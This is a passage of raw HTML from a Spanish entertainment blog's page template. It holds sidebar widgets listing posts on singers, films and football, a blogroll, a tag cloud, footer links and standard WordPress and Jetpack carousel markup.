							</li><li><a href="https://www.blogistar.com/2010/11/mejores-cantantes-y-grupos-ingleses/" title="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2010/11/cantantes-ingleses15-e1663632021385.webp?resize=160%2C160&amp;ssl=1 4x" alt="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2010/11/mejores-cantantes-y-grupos-ingleses/" title="Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]" class="bump-view" data-bump-view="tp">Cantantes Ingleses y Grupos Británicos Famosos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/05/romeo-y-julieta-resumen-corto-y-argumento/" title="Romeo y Julieta: Resumen, Personajes, Autor y Género Literario [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=160%2C160&amp;ssl=1 4x" alt="Romeo y Julieta: Resumen, Personajes, Autor y Género Literario [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/05/romeo-y-julieta9-e1663542718951.webp?resize=160%2C160&amp;ssl=1 4x" alt="Romeo y Julieta: Resumen, Personajes, Autor y Género Literario [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/05/romeo-y-julieta-resumen-corto-y-argumento/" title="Romeo y Julieta: Resumen, Personajes, Autor y Género Literario [Actualizado]" class="bump-view" data-bump-view="tp">Romeo y Julieta: Resumen, Personajes, Autor y Género Literario [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2014/10/descargar-peliculas-cine-gratis-en-casa/" title="Descargar y Ver Películas y Series Online" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=160%2C160&amp;ssl=1 4x" alt="Descargar y Ver Películas y Series Online" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2014/10/descargar-y-ver-peliculas-online-e1666222868801.webp?resize=160%2C160&amp;ssl=1 4x" alt="Descargar y Ver Películas y Series Online" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2014/10/descargar-peliculas-cine-gratis-en-casa/" title="Descargar y Ver Películas y Series Online" class="bump-view" data-bump-view="tp">Descargar y Ver Películas y Series Online</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2017/05/mi-nombre-es-khan3.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2017/05/mi-nombre-es-khan-resumen-sinopsis-y-trailer/" title="Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]" class="bump-view" data-bump-view="tp">Mi Nombre es Khan: Resumen, Reparto y Trailer de la Película [Actualizado]</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_422 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_422" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#046065686d706c4465766861676b74766b607167676d6b6a61772a676b69" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6973ca54d50e5
    -->

    		<div data-rocket-location-hash="79efca30000dadab18ef64b0d3660671" id="jp-carousel-loading-overlay">
			<div data-rocket-location-hash="df862465d469d37fae2722b5669f3e71" id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div data-rocket-location-hash="0e5aa5f55fb1d609ce51e2ed84a8179a" class="jp-carousel-overlay" style="display: none;">

		<div data-rocket-location-hash="6f80525550cdbf00a44d7c0ae5ecbb22" class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div data-rocket-location-hash="4eddd9c1c3704d6e93121af1235933ed" class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div data-rocket-location-hash="b772a548c25279a615cd035f97b2232d" class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Cambiar la visibilidad de los metadatos de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Cambiar la visibilidad de los comentarios de las fotos">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
